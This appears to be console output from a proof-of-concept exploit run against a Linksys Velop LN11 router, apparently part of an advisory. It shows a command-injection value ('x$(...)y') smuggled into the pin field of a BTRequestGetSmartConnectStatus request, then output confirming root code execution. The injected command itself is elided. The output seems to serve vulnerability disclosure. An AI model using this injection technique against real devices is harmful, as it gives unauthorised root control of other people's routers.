 PS C:\Users\user\Desktop\deva\evidence\ln11-public-advisories\Linksys\Velop_LN11_1.0.9.216616> py -3 4_smartconnect_stat
us\poc.py
[1] BTRequestGetSmartConnectStatus pin=x$(...)y
    resp: {
"result": "OK",
"output": {
"requestId": "19127_1794299517"
}
}
[2] readback /tmp/bt_pwned_LN11:
uid=0(root) gid=0(root)
 08:31:57 up 27 days,  3:09,  0 users,  load average: 0.25, 0.22, 0.17
[+] ROOT EXECUTION CONFIRMED